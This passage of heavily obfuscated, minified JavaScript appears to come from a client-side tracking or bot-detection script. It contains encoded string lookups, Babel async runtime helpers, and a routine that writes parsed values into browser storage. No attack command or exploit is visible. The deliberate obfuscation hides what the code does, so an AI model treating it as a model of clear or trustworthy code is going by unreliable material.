bY()[fR(kl)],AD(W8()[HS(KQ)].apply(null,[pv,cz,dE,Td]),[][[]]))?bY()[fR(GY)](Oq,lY,Jp,rS,WPj):bY()[fR(IQ)].call(null,Jh,MQ,KQ,vQ,On),Hfj[Fp(typeof W8()[HS(GY)],AD([],[][[]]))?W8()[HS(jY)].call(null,FD,Oc,ll,FZ):W8()[HS(cq)].call(null,Dmj,Xp,g9,Jr)]))throw Hfj[Zn()[cQ(Hk)].call(null,jS,mr)];lz(lz(typeof wr()[Lk(wk)],AD([],[][[]]))?wr()[Lk(fz)](rV,r9,ZX):wr()[Lk(q1)](Hp,PE,Hl),Hfj[W8()[HS(jY)](FD,zl,ll,md)])||lz(lz(typeof gk()[wQ(nl)],AD([],[][[]]))?gk()[wQ(nl)](gJ,Lx,pQ):gk()[wQ(xz)](TS,hD,Hk),Hfj[W8()[HS(jY)](FD,tq([]),ll,lY)])?this[Fp(typeof dQ()[Al(Qz)],'undefined')?dQ()[Al(xz)](R8,Mk,pS):dQ()[Al(wz)].call(null,EU,tN,Xb)]=Hfj[Zn()[cQ(Hk)].apply(null,[jS,mr])]:lz(vc()[Yn(xz)].call(null,El,Uf),Hfj[W8()[HS(jY)](FD,Lt,ll,Cc)])?(this[wr()[Lk(hk)].apply(null,[Ql,Bq,Td])]=this[Zn()[cQ(Hk)].apply(null,[jS,mr])]=Hfj[Fp(typeof Zn()[cQ(pQ)],AD([],[][[]]))?Zn()[cQ(Hk)](jS,mr):Zn()[cQ(Rl)].apply(null,[sE,Oz])],this[Fp(typeof gk()[wQ(wk)],AD([],[][[]]))?gk()[wQ(Hh)].call(null,Wl,Jp,rn):gk()[wQ(nl)].call(null,zOj,EE,EAj)]=Fp(typeof vc()[Yn(Hh)],AD([],[][[]]))?vc()[Yn(xz)].apply(null,[El,Uf]):vc()[Yn(XQ)](xF,mgj),this[lz(typeof dQ()[Al(Pn)],AD('',[][[]]))?dQ()[Al(wz)].call(null,Jh,Yx,EM):dQ()[Al(xz)](OX,Mk,pS)]=vW()[sM(hD)].apply(null,[PHj,mf,FZ,d4,Pn])):lz(gk()[wQ(lE)](sr,GY,GD),Hfj[W8()[HS(jY)].apply(null,[FD,mp,ll,bK])])&&Ifj&&(this[dQ()[Al(xz)](tq(Rz),Mk,pS)]=Ifj);var U1j;return Ec.pop(),U1j=pMj,U1j;},dQ()[Al(ZV)](Zc,S3j,PE),function fdj(ktj){Ec.push(ZW);for(var TGj=QD(this[Zr()[Sq(XQ)].call(null,XQ,L6j,XR,Td)][dQ()[Al(Rz)](ln,lh,Ygj)],Sc[DS]);r7(TGj,Rz);--TGj){var jFj=this[Zr()[Sq(XQ)].call(null,XQ,L6j,XR,j4)][TGj];if(lz(jFj[W8()[HS(tR)].call(null,qR,ln,Oz,cq)],ktj)){var VSj;return this[Zn()[cQ(Jh)].apply(null,[vvj,Ch])](jFj[Fp(typeof bY()[fR(Rz)],AD([],[][[]]))?bY()[fR(Ql)](jp,RY,XQ,NQ,HOj):bY()[fR(GY)](tq({}),Eh,Cf,XPj,mJ)],jFj[gk()[wQ(q1)](gW,kD,tY)]),Ec.pop(),BVj(jFj),VSj=pMj,VSj;}}Ec.pop();},Aq()[Dl(kl)](Jp,F3j,KQ,Hh,q1),function IKj(jdj){Ec.push(Rl);for(var Hxj=QD(this[Zr()[Sq(XQ)].call(null,XQ,s4,XR,Rl)][dQ()[Al(Rz)].call(null,tq(Yp),lh,vmj)],Sc[DS]);r7(Hxj,Rz);--Hxj){var rKj=this[Fp(typeof Zr()[Sq(Pn)],AD([],[][[]]))?Zr()[Sq(XQ)](XQ,s4,XR,sz):Zr()[Sq(KQ)](QV,RE,ABj,sz)][Hxj];if(lz(rKj[wx()[fd(Rl)](s4,jHj,GY,IQ,QY)],jdj)){var Q7j=rKj[Fp(typeof bY()[fR(KQ)],AD(W8()[HS(KQ)](mG,jY,dE,Oq),[][[]]))?bY()[fR(Ql)](tq(tq([])),q1,XQ,NQ,BW):bY()[fR(GY)].call(null,Rl,Iq,mgj,hBj,XM)];if(lz(bY()[fR(IQ)](BX,md,KQ,vQ,s4),Q7j[Fp(typeof W8()[HS(Oq)],'undefined')?W8()[HS(jY)].apply(null,[F1,kn,ll,ll]):W8()[HS(cq)](Nh,bK,wK,tq(tq([])))])){var Zrj=Q7j[Zn()[cQ(Hk)].call(null,Up,mr)];BVj(rKj);}var F4j;return Ec.pop(),F4j=Zrj,F4j;}}throw new (Z0[lz(typeof dQ()[Al(wz)],AD('',[][[]]))?dQ()[Al(wz)](IQ,mTj,Q1):dQ()[Al(mp)].apply(null,[Ar,EE,Wsj])])(wr()[Lk(Jh)](qD,bX,Iq));},wr()[Lk(xz)].call(null,dY,bl,cz),function FMj(tVj,Iwj,lSj){Ec.push(NAj);this[W8()[HS(pQ)](I8,RY,KQ,Hh)]=jw(ks,[Zn()[cQ(Oq)](sP,Xp),cKj(tVj),Fp(typeof wr()[Lk(GY)],'undefined')?wr()[Lk(wk)](UE,jS,Iq):wr()[Lk(fz)].call(null,KOj,jW,Jp),Iwj,wr()[Lk(lE)].call(null,Hk,j0j,j4),lSj]);lz(dQ()[Al(xz)].apply(null,[UE,Mk,Gg]),this[gk()[wQ(Hh)].apply(null,[IHj,PR,rn])])&&(this[Zn()[cQ(Hk)].apply(null,[Pz,mr])]=A2j);var Nwj;return Ec.pop(),Nwj=pMj,Nwj;}]);var MZj;return Ec.pop(),MZj=DVj,MZj;};var Olj=function(YFj){"@babel/helpers - typeof";Ec.push(RU);Olj=wS(gk()[wQ(GY)](nN,wk,IS),typeof Z0[vW()[sM(Pn)](JY,nE,kD,bIj,IQ)])&&wS(vc()[Yn(Hh)].apply(null,[hQ,WK]),typeof Z0[vW()[sM(Pn)](JY,Ar,k9,bIj,IQ)][Zn()[cQ(Oq)].call(null,Gp,Xp)])?function(fZ){return qw.apply(this,[sO,arguments]);}:function(B1){return qw.apply(this,[BP,arguments]);};var pZj;return Ec.pop(),pZj=Olj(YFj),pZj;};var Dkj=function(zwj){"@babel/helpers - typeof";Ec.push(Vf);Dkj=wS(gk()[wQ(GY)].call(null,R0j,dY,IS),typeof Z0[vW()[sM(Pn)].apply(null,[JY,bK,R8,mW,IQ])])&&wS(vc()[Yn(Hh)].apply(null,[lG,WK]),typeof Z0[vW()[sM(Pn)](JY,ZX,Jp,mW,IQ)][Zn()[cQ(Oq)](On,Xp)])?function(c1){return qw.apply(this,[E5,arguments]);}:function(xV){return qw.apply(this,[DB,arguments]);};var HSj;return Ec.pop(),HSj=Dkj(zwj),HSj;};var Ckj=function(Wxj){Ec.push(fIj);if(Wxj[lz(typeof wr()[Lk(Jh)],AD([],[][[]]))?wr()[Lk(fz)](RHj,XK,mp):wr()[Lk(ZX)](QY,Rb,hd)]){var x4j=Z0[Fp(typeof Aq()[Dl(Rl)],AD(W8()[HS(KQ)].apply(null,[rC,tq(tq(Rz)),dE,TF]),[][[]]))?Aq()[Dl(Oq)](cq,bTj,IS,Ib,hd):Aq()[Dl(nl)].call(null,BX,nsj,gIj,O6j,tq(Rz))][W8()[HS(Oz)].apply(null,[ml,GY,Z9,IQ])](Wxj[lz(typeof wr()[Lk(FZ)],AD([],[][[]]))?wr()[Lk(fz)](ES,j6j,tq(tq(Yp))):wr()[Lk(ZX)](QY,Rb,Pp)]);if(x4j[vc()[Yn(Hr)](lp,Jh)](d5j)&&x4j[lz(typeof vc()[Yn(cz)],AD([],[][[]]))?vc()[Yn(XQ)].apply(null,[gLj,Rq]):vc()[Yn(Hr)](lp,Jh)](KEj)&&x4j[vc()[Yn(Hr)](lp,Jh)](Chj)){var XSj=x4j[d5j][Zr()[Sq(IS)](KQ,C6j,sz,kD)](Zn()[cQ(hX)](EY,FZ));var IGj=x4j[KEj][Zr()[Sq(IS)](KQ,C6j,sz,ZX)](Fp(typeof Zn()[cQ(ZV)],AD([],[][[]]))?Zn()[cQ(hX)].call(null,EY,FZ):Zn()[cQ(Rl)].apply(null,[Zl,qIj]));Upj=Z0[W8()[HS(Ql)](kb,tR,Rz,tq(tq({})))](XSj[Sc[mp]],XQ);gEj=Z0[W8()[HS(Ql)].call(null,kb,Hr,Rz,Nw)](IGj[Rz],XQ);EQj=Z0[Fp(typeof W8()[HS(qD)],AD([],[][[]]))?W8()[HS(Ql)](kb,tq(tq({})),Rz,tq(Yp)):W8()[HS(cq)](C6j,XR,GN,tq(tq([])))](IGj[Yp],XQ);rXj=x4j[Chj];if(Dw(z6,[])){try{var fZj=Ec.length;var Ffj=tq([]);Z0[W8()[HS(GY)].apply(null,[rh,Cc,Iq,md])][W8()[HS(dh)].apply(null,[BBj,wz,hk,tq({})])][gk()[wQ(xE)](qQ,Hk,mr)](AD(b5j,d5j),x4j[d5j]);Z0[W8()[HS(GY)](rh,lE,Iq,Qh)][W8()[HS(dh)].apply(null,[BBj,tq(tq(Yp)),hk,wk])][Fp(typeof gk()[wQ(R8)],AD('',[][[]]))?gk()[wQ(xE)](qQ,Pn,mr):gk()[wQ(nl)](AJ,bK,Q9)](AD(b5j,KEj),x4j[KEj]);Z0[W8()[HS(GY)](rh,Qz,Iq,QY)][lz(typeof W8()[HS(Yp)],AD([],[][[]]))?W8()[HS(cq)].call(null,WN,tq(Rz),Fgj,hk):W8()[HS(dh)](BBj,tq(tq(Rz)),hk,Hr)][gk()[wQ(xE)](qQ,tR,mr)](AD(b5j,Chj),x4j[Chj]);}catch(kSj){Ec.splice(QD(fZj,Yp),Infinity,fIj);}}}Vzj(x4j);}Ec.pop();};var r5j=function(ZVj){"@babel/helpers - typeof";Ec.push(wZ);r5j=wS(gk()[wQ(GY)].apply(null,[Jjj,XR,IS]),typeof Z0[lz(typeof vW()[sM(KQ)],AD([],[][[]]))?vW()[sM(cq)].call(null,dvj,tq(tq(Yp)),kn,pG,wW):vW()[sM(Pn)].apply(null,[JY,wG,hq,ZW,IQ])])&&wS(vc()[Yn(Hh)](kvj,WK),typeof Z0[vW()[sM(Pn)](JY,sz,BX,ZW,IQ)][Zn()[cQ(Oq)].call(null,WLj,Xp)])?function(SG){return U2.apply(this,[Rj,arguments]);}:function(RM){return qw.apply(this,[ZT,arguments]);};var gfj;return Ec.pop(),gfj=r5j(ZVj),gfj;};var Ewj=function(tKj){"@babel/helpers - typeof";Ec.push(YZ);Ewj=wS(lz(typeof gk()[wQ(R8)],AD('',[][[]]))?gk()[wQ(nl)].call(null,pBj,YY,L4):gk()[wQ(GY)].call(null,mB,tq(tq(Yp)),IS),typeof Z0[vW()[sM(Pn)].apply(null,[JY,Jp,Jh,BHj,IQ])])&&wS(Fp(typeof vc()[Yn(FZ)],AD('',[][[]]))?vc()[Yn(Hh)](mn,WK):vc()[Yn(XQ)](Rq,Nx),typeof Z0[lz(typeof vW()[sM(Pn)],AD([],[][[]]))?vW()[sM(cq)].apply(null,[SOj,dY,nE,YTj,XW]):vW()[sM(Pn)](JY,TF,nl,BHj,IQ)][Zn()[cQ(Oq)].call(null,At,Xp)])?function(UW){return U2.apply(this,[QH,arguments]);}:function(AV){return U2.apply(this,[Zm,arguments]);};var EMj;return Ec.pop(),EMj=Ewj(tKj),EMj;};var Flj=function(){"use strict";var drj=function(DJ,QJ,Ivj){return T2.apply(this,[sv,arguments]);};var I7j=function(G4j,frj,b4j,UGj){Ec.push(mN);var SVj=frj&&Kr(frj[Fp(typeof gk()[wQ(Hk)],AD([],[][[]]))?gk()[wQ(Rz)](Bp,b4,lY):gk()[wQ(nl)](hmj,IQ,LJ)],qrj)?frj:qrj;var mKj=Z0[W8()[HS(Ah)](Ir,mp,rn,tq({}))][vc()[Yn(hD)](rt,RHj)](SVj[Fp(typeof gk()[wQ(wG)],AD([],[][[]]))?gk()[wQ(Rz)](Bp,nl,lY):gk()[wQ(nl)](k4,kn,tsj)]);var O7j=new Rwj(UGj||[]);Pfj(mKj,vc()[Yn(q1)].call(null,cY,hq),jw(ks,[vc()[Yn(Ql)].call(null,YS,sz),HMj(G4j,b4j,O7j)]));var H1j;return Ec.pop(),H1j=mKj,H1j;};var qrj=function(){};var nZj=function(){};var NVj=function(){};var EFj=function(B2j,k4j){Ec.push(F0j);function j2j(VGj,vfj,wZj,Qxj){var Pdj=U2(sv,[B2j[VGj],B2j,vfj]);Ec.push(Ojj);if(Fp(bY()[fR(IQ)](Rl,Qh,KQ,vQ,d4),Pdj[Fp(typeof W8()[HS(qD)],AD('',[][[]]))?W8()[HS(jY)].apply(null,[Vh,Pp,ll,QY]):W8()[HS(cq)](fz,vq,lG,Eh)])){var Afj=Pdj[Zn()[cQ(Hk)](fB,mr)],Gwj=Afj[vc()[Yn(Ql)](xn,sz)];var WSj;return WSj=Gwj&&wS(vc()[Yn(kl)].apply(null,[Dp,nE]),Ewj(Gwj))&&gdj.call(Gwj,W8()[HS(rS)].call(null,vl,Ar,R8,Ql))?k4j[bY()[fR(wz)](UE,DS,wz,pV,Z4)](Gwj[lz(typeof W8()[HS(vq)],AD([],[][[]]))?W8()[HS(cq)].apply(null,[Hsj,OX,BZ,Oz]):W8()[HS(rS)].call(null,vl,Ar,R8,Z9)])[Zn()[cQ(Td)].apply(null,[Jc,nE])](function(gwj){Ec.push(ZX);j2j(Fp(typeof dQ()[Al(wz)],'undefined')?dQ()[Al(xz)](Cc,Mk,Igj):dQ()[Al(wz)].apply(null,[tq(tq({})),EM,F0j]),gwj,wZj,Qxj);Ec.pop();},function(h1j){Ec.push(D9);j2j(bY()[fR(IQ)](wk,cq,KQ,vQ,Csj),h1j,wZj,Qxj);Ec.pop();}):k4j[bY()[fR(wz)](Ql,Oz,wz,pV,Z4)](Gwj)[Fp(typeof Zn()[cQ(xz)],AD([],[][[]]))?Zn()[cQ(Td)](Jc,nE):Zn()[cQ(Rl)](g6j,CF)](function(I9j){Ec.push(hG);Afj[vc()[Yn(Ql)](ck,sz)]=I9j,wZj(Afj);Ec.pop();},function(ttj){var LGj;Ec.push(xE);return LGj=j2j(bY()[fR(IQ)](tq(Yp),fX,KQ,vQ,Zgj),ttj,wZj,Qxj),Ec.pop(),LGj;}),Ec.pop(),WSj;}Qxj(Pdj[Zn()[cQ(Hk)].apply(null,[fB,mr])]);Ec.pop();}var J9j;Pfj(this,vc()[Yn(q1)](lR,hq),jw(ks,[lz(typeof vc()[Yn(OX)],AD('',[][[]]))?vc()[Yn(XQ)].call(null,nN,Sf):vc()[Yn(Ql)].apply(null,[pr,sz]),function Z2j(Kfj,L1j){var T9j=function(){return new k4j(function(bKj,NFj){j2j(Kfj,L1j,bKj,NFj);});};Ec.push(ll);var nFj;return nFj=J9j=J9j?J9j[lz(typeof Zn()[cQ(Hk)],AD([],[][[]]))?Zn()[cQ(Rl)](gIj,sOj):Zn()[cQ(Td)](vLj,nE)](T9j,T9j):T9j(),Ec.pop(),nFj;}]));Ec.pop();};var MKj=function(lgj){return T2.apply(this,[T3,arguments]);};var sGj=function(UN){return T2.apply(this,[sH,arguments]);};var Rwj=function(Cdj){Ec.push(Rx);this[Zr()[Sq(XQ)](XQ,Dx,XR,qD)]=[jw(ks,[wx()[fd(Rl)].call(null,Dx,jHj,jY,IQ,pQ),lz(typeof Zn()[cQ(nl)],'undefined')?Zn()[cQ(Rl)](zf,cgj):Zn()[cQ(wk)].call(null,Dn,IS)])],Cdj[vW()[sM(Rl)](dZ,Iq,xE,Evj,wz)](MKj,this),this[vc()[Yn(Zc)](kQ,W9)](tq(Rz));Ec.pop();};var Erj=function(vKj){Ec.push(P6j);if(vKj||lz(W8()[HS(KQ)](PG,Nw,dE,tq(Yp)),vKj)){var c1j=vKj[r9j];if(c1j){var Z1j;return Ec.pop(),Z1j=c1j.call(vKj),Z1j;}if(wS(Fp(typeof gk()[wQ(Hl)],AD([],[][[]]))?gk()[wQ(GY)](SIj,tq(tq([])),IS):gk()[wQ(nl)](FIj,Nw,PLj),typeof vKj[dQ()[Al(xz)](PR,Mk,Nh)])){var tSj;return Ec.pop(),tSj=vKj,tSj;}if(tq(Z0[vW()[sM(kl)](MZ,Pp,MQ,tS,KQ)](vKj[Fp(typeof dQ()[Al(Lx)],AD([],[][[]]))?dQ()[Al(Rz)].call(null,rS,lh,GPj):dQ()[Al(wz)](wz,bw,bM)]))){var FGj=zw(Yp),BFj=function Zwj(){Ec.push(JTj);for(;Af(++FGj,vKj[dQ()[Al(Rz)].call(null,tq([]),lh,Pl)]);)if(gdj.call(vKj,FGj)){var jfj;return Zwj[vc()[Yn(Ql)](UR,sz)]=vKj[FGj],Zwj[dQ()[Al(Zc)].call(null,RY,Qh,FR)]=tq(Yp),Ec.pop(),jfj=Zwj,jfj;}Zwj[vc()[Yn(Ql)].call(null,UR,sz)]=p1j;Zwj[Fp(typeof dQ()[Al(Hl)],AD('',[][[]]))?dQ()[Al(Zc)].call(null,rS,Qh,FR):dQ()[Al(wz)].call(null,tq(Yp),vmj,MIj)]=tq(Rz);var ptj;return Ec.pop(),ptj=Zwj,ptj;};var lGj;return lGj=BFj[dQ()[Al(xz)].apply(null,[Cc,Mk,Nh])]=BFj,Ec.pop(),lGj;}}throw new (Z0[W8()[HS(DS)].call(null,SQ,UE,BX,PR)])(AD(Ewj(vKj),dQ()[Al(rS)](tq(tq([])),jp,rD)));};Ec.push(PIj);Flj=function mVj(){return hdj;};var p1j;var hdj={};var PKj=Z0[W8()[HS(Ah)].call(null,Az,GY,rn,tY)][gk()[wQ(Rz)](Sn,Cc,lY)];var gdj=PKj[vc()[Yn(Hr)](KC,Jh)];var Pfj=Z0[W8()[HS(Ah)].call(null,Az,Oz,rn,Jp)][gk()[wQ(KQ)].call(null,Sn,rS,hD)]||function(r2,I1,l1){return U2.apply(this,[Kj,arguments]);};var wdj=wS(gk()[wQ(GY)](GR,IQ,IS),typeof Z0[lz(typeof vW()[sM(wk)],AD([],[][[]]))?vW()[sM(cq)].call(null,K6j,Lt,lE,EK,pG):vW()[sM(Pn)](JY,tq(tq(Rz)),Hl,Tl,IQ)])?Z0[vW()[sM(Pn)](JY,tq(Yp),hX,Tl,IQ)]:{};var r9j=wdj[lz(typeof Zn()[cQ(wz)],AD([],[][[]]))?Zn()[cQ(Rl)].call(null,Q9,M3j):Zn()[cQ(Oq)](PX,Xp)]||Zn()[cQ(DS)](mQ,tY);var s4j=wdj[lz(typeof vc()[Yn(cz)],AD([],[][[]]))?vc()[Yn(XQ)].call(null,M8,F3j):vc()[Yn(jY)].call(null,Jc,tR)]||Zn()[cQ(Iq)](p8,XQ);var V4j=wdj[W8()[HS(Oq)](QR,Z9,dY,jY)]||vc()[Yn(hk)](Kq,s4);try{var trj=Ec.length;var SGj=tq({});drj({},W8()[HS(KQ)](St,Ql,dE,Rz));}catch(vrj){Ec.splice(QD(trj,Yp),Infinity,PIj);drj=function(S7,RV,jZ){return U2.apply(this,[G6,arguments]);};}hdj[Fp(typeof vc()[Yn(hX)],AD([],[][[]]))?vc()[Yn(Jh)].call(null,WD,Qh):vc()[Yn(XQ)](jf,MLj)]=I7j;var Grj=W8()[HS(Oc)].apply(null,[ME,IQ,MK,D8]);var S7j=lz(typeof gk()[wQ(Yp)],AD([],[][[]]))?gk()[wQ(nl)](Wd,XR,Dgj):gk()[wQ(Qz)].call(null,tX,tq({}),Oc);var q2j=dQ()[Al(Jh)](Jr,PR,zh);var QSj=gp()[XS(IQ)].call(null,cq,IQ,zIj,pr);var tdj={};var nSj={};drj(nSj,r9j,function(){return U2.apply(this,[m0,arguments]);});var PWj=Z0[W8()[HS(Ah)](Az,pQ,rn,Zc)][Zn()[cQ(Pp)](zt,wG)];var xKj=PWj&&PWj(PWj(Erj([])));xKj&&Fp(xKj,PKj)&&gdj.call(xKj,r9j)&&(nSj=xKj);var v9j=NVj[gk()[wQ(Rz)](Sn,tq(tq(Rz)),lY)]=qrj[gk()[wQ(Rz)].call(null,Sn,Hr,lY)]=Z0[W8()[HS(Ah)](Az,BX,rn,tq({}))][vc()[Yn(hD)](hH,RHj)](nSj);function xrj(S2j){Ec.push(bOj);[dQ()[Al(xz)](tq(Yp),Mk,Er),bY()[fR(IQ)](xz,Hl,KQ,vQ,rsj),Fp(typeof vc()[Yn(k9)],AD('',[][[]]))?vc()[Yn(xz)].apply(null,[Uq,Uf]):vc()[Yn(XQ)](wk,pK)][vW()[sM(Rl)].apply(null,[dZ,fz,Yp,Tx,wz])](function(AKj){drj(S2j,AKj,function(q4j){var Vrj;Ec.push(SIj);return Vrj=this[vc()[Yn(q1)](IR,hq)](AKj,q4j),Ec.pop(),Vrj;});});Ec.pop();}function HMj(cVj,fMj,l1j){var rfj=Grj;return function(AGj,EZj){Ec.push(YAj);if(lz(rfj,q2j))throw new (Z0[lz(typeof dQ()[Al(kl)],AD([],[][[]]))?dQ()[Al(wz)].call(null,k9,jK,Ksj):dQ()[Al(mp)].call(null,tq(tq({})),EE,nt)])(gp()[XS(wz)](Qz,Xp,Ok,hL));if(lz(rfj,QSj)){if(lz(bY()[fR(IQ)].call(null,jY,Eh,KQ,vQ,hn),AGj))throw EZj;var Fdj;return Fdj=jw(ks,[vc()[Yn(Ql)](Dp,sz),p1j,dQ()[Al(Zc)].call(null,hX,Qh,gD),tq(Rz)]),Ec.pop(),Fdj;}for(l1j[gk()[wQ(Hh)](qt,KQ,rn)]=AGj,l1j[Zn()[cQ(Hk)].apply(null,[Cl,mr])]=EZj;;){var JMj=l1j[W8()[HS(pQ)](BY,OX,KQ,md)];if(JMj){var b7j=k7j(JMj,l1j);if(b7j){if(lz(b7j,tdj))continue;var Xtj;return Ec.pop(),Xtj=b7j,Xtj;}}if(lz(lz(typeof dQ()[Al(FZ)],'undefined')?dQ()[Al(wz)](ZV,NV,PLj):dQ()[Al(xz)].apply(null,[ZV,Mk,SY]),l1j[Fp(typeof gk()[wQ(hD)],AD('',[][[]]))?gk()[wQ(Hh)](qt,bK,rn):gk()[wQ(nl)].call(null,Lx,RY,pBj)]))l1j[Fp(typeof dQ()[Al(XQ)],'undefined')?dQ()[Al(Oc)](Rz,hd,nr):dQ()[Al(wz)](Jr,Yx,ABj)]=l1j[Zn()[cQ(vq)](gt,Td)]=l1j[lz(typeof Zn()[cQ(q1)],AD([],[][[]]))?Zn()[cQ(Rl)](jW,JM):Zn()[cQ(Hk)].call(null,Cl,mr)];else if(lz(bY()[fR(IQ)](BX,hk,KQ,vQ,hn),l1j[gk()[wQ(Hh)](qt,tq(tq(Yp)),rn)])){if(lz(rfj,Grj))throw rfj=QSj,l1j[Zn()[cQ(Hk)](Cl,mr)];l1j[W8()[HS(Gl)].apply(null,[L8,FZ,D8,sz])](l1j[Zn()[cQ(Hk)](Cl,mr)]);}else lz(lz(typeof vc()[Yn(XQ)],AD('',[][[]]))?vc()[Yn(XQ)](RU,vQ):vc()[Yn(xz)](Gq,Uf),l1j[gk()[wQ(Hh)](qt,tq(tq(Rz)),rn)])&&l1j[wr()[Lk(vq)].call(null,Ah,xX,jY)](vc()[Yn(xz)](Gq,Uf),l1j[Zn()[cQ(Hk)].call(null,Cl,mr)]);rfj=q2j;var dKj=U2(sv,[cVj,fMj,l1j]);if(lz(gk()[wQ(lE)].apply(null,[nD,tq(tq({})),GD]),dKj[lz(typeof W8()[HS(jp)],AD([],[][[]]))?W8()[HS(cq)](cjj,Ar,H6j,Qh):W8()[HS(jY)].call(null,pq,tq({}),ll,Zc)])){if(rfj=l1j[dQ()[Al(Zc)].apply(null,[Jh,Qh,gD])]?QSj:S7j,lz(dKj[Zn()[cQ(Hk)].call(null,Cl,mr)],tdj))continue;var sMj;return sMj=jw(ks,[vc()[Yn(Ql)](Dp,sz),dKj[Zn()[cQ(Hk)].apply(null,[Cl,mr])],dQ()[Al(Zc)](tR,Qh,gD),l1j[Fp(typeof dQ()[Al(lY)],AD([],[][[]]))?dQ()[Al(Zc)](wz,Qh,gD):dQ()[Al(wz)](md,B3j,U4)]]),Ec.pop(),sMj;}lz(bY()[fR(IQ)](TF,ZV,KQ,vQ,hn),dKj[Fp(typeof W8()[HS(hq)],AD('',[][[]]))?W8()[HS(jY)](pq,UE,ll,sz):W8()[HS(cq)](Jh,Pp,E3j,dh)])&&(rfj=QSj,l1j[Fp(typeof gk()[wQ(hd)],AD('',[][[]]))?gk()[wQ(Hh)].apply(null,[qt,qD,rn]):gk()[wQ(nl)](Umj,tq(Yp),kgj)]=bY()[fR(IQ)](R8,xE,KQ,vQ,hn),l1j[Zn()[cQ(Hk)].apply(null,[Cl,mr])]=dKj[Zn()[cQ(Hk)](Cl,mr)]);}Ec.pop();};}function k7j(zKj,p2j){Ec.push(X0j);var nMj=p2j[gk()[wQ(Hh)](MLj,wz,rn)];var mrj=zKj[lz(typeof Zn()[cQ(xf)],'undefined')?Zn()[cQ(Rl)](Dx,xJ):Zn()[cQ(Oq)](tl,Xp)][nMj];if(lz(mrj,p1j)){var rrj;return p2j[W8()[HS(pQ)](mw,IQ,KQ,KQ)]=null,lz(bY()[fR(IQ)](tq(Yp),PR,KQ,vQ,bmj),nMj)&&zKj[lz(typeof Zn()[cQ(Yp)],AD('',[][[]]))?Zn()[cQ(Rl)].call(null,SOj,N2):Zn()[cQ(Oq)](tl,Xp)][vc()[Yn(xz)](Pq,Uf)]&&(p2j[gk()[wQ(Hh)].apply(null,[MLj,Jr,rn])]=vc()[Yn(xz)].apply(null,[Pq,Uf]),p2j[Zn()[cQ(Hk)](c8,mr)]=p1j,k7j(zKj,p2j),lz(bY()[fR(IQ)].apply(null,[tq({}),Cc,KQ,vQ,bmj]),p2j[gk()[wQ(Hh)](MLj,Hh,rn)]))||Fp(vc()[Yn(xz)].call(null,Pq,Uf),nMj)&&(p2j[gk()[wQ(Hh)](MLj,Xp,rn)]=lz(typeof bY()[fR(Hk)],AD(W8()[HS(KQ)](Bj,GD,dE,R8),[][[]]))?bY()[fR(GY)].call(null,FZ,lY,Fmj,zG,Hr):bY()[fR(IQ)](Lx,Cc,KQ,vQ,bmj),p2j[Zn()[cQ(Hk)](c8,mr)]=new (Z0[W8()[HS(DS)](Iz,bK,BX,md)])(AD(AD(lz(typeof gk()[wQ(kn)],'undefined')?gk()[wQ(nl)].call(null,lY,xf,gN):gk()[wQ(jY)](MTj,tY,KQ),nMj),Fp(typeof gk()[wQ(IQ)],AD('',[][[]]))?gk()[wQ(hk)](WF,Jp,Rl):gk()[wQ(nl)].apply(null,[gOj,Ql,T6j])))),Ec.pop(),rrj=tdj,rrj;}var Drj=U2(sv,[mrj,zKj[Fp(typeof Zn()[cQ(hD)],AD([],[][[]]))?Zn()[cQ(Oq)].apply(null,[tl,Xp]):Zn()[cQ(Rl)](lY,I7)],p2j[Zn()[cQ(Hk)].call(null,c8,mr)]]);if(lz(bY()[fR(IQ)](Hl,lE,KQ,vQ,bmj),Drj[W8()[HS(jY)].call(null,BR,fX,ll,lE)])){var n4j;return p2j[Fp(typeof gk()[wQ(MQ)],AD('',[][[]]))?gk()[wQ(Hh)].apply(null,[MLj,Jh,rn]):gk()[wQ(nl)](K0j,Pn,M9)]=bY()[fR(IQ)](zl,fX,KQ,vQ,bmj),p2j[Fp(typeof Zn()[cQ(cq)],AD('',[][[]]))?Zn()[cQ(Hk)].apply(null,[c8,mr]):Zn()[cQ(Rl)].apply(null,[xF,Cvj])]=Drj[Zn()[cQ(Hk)].call(null,c8,mr)],p2j[W8()[HS(pQ)](mw,tq(tq({})),KQ,IS)]=null,Ec.pop(),n4j=tdj,n4j;}var R7j=Drj[Zn()[cQ(Hk)].call(null,c8,mr)];var rMj;return rMj=R7j?R7j[dQ()[Al(Zc)](tq(tq([])),Qh,k6j)]?(p2j[zKj[Fp(typeof wr()[Lk(q1)],AD('',[][[]]))?wr()[Lk(wk)].apply(null,[UE,pp,Xp]):wr()[Lk(fz)](Q4,I2,Qz)]]=R7j[Fp(typeof vc()[Yn(Oq)],AD('',[][[]]))?vc()[Yn(Ql)].call(null,VPj,sz):vc()[Yn(XQ)].call(null,z9,vN)],p2j[dQ()[Al(xz)](tq(Yp),Mk,Dk)]=zKj[wr()[Lk(lE)].apply(null,[Hk,DPj,Jp])],Fp(vc()[Yn(xz)](Pq,Uf),p2j[gk()[wQ(Hh)](MLj,Qh,rn)])&&(p2j[Fp(typeof gk()[wQ(jp)],AD([],[][[]]))?gk()[wQ(Hh)](MLj,mf,rn):gk()[wQ(nl)](jF,XR,Lh)]=lz(typeof dQ()[Al(Td)],'undefined')?dQ()[Al(wz)](ZX,f9,gJ):dQ()[Al(xz)].apply(null,[qD,Mk,Dk]),p2j[Zn()[cQ(Hk)].call(null,c8,mr)]=p1j),p2j[Fp(typeof W8()[HS(cq)],AD([],[][[]]))?W8()[HS(pQ)](mw,Jh,KQ,hq):W8()[HS(cq)].call(null,GD,hD,Hl,tq([]))]=null,tdj):R7j:(p2j[gk()[wQ(Hh)](MLj,Ql,rn)]=lz(typeof bY()[fR(Iq)],AD([],[][[]]))?bY()[fR(GY)].apply(null,[Jh,sz,R8,tY,Uvj]):bY()[fR(IQ)].call(null,ll,XQ,KQ,vQ,bmj),p2j[Zn()[cQ(Hk)].call(null,c8,mr)]=new (Z0[lz(typeof 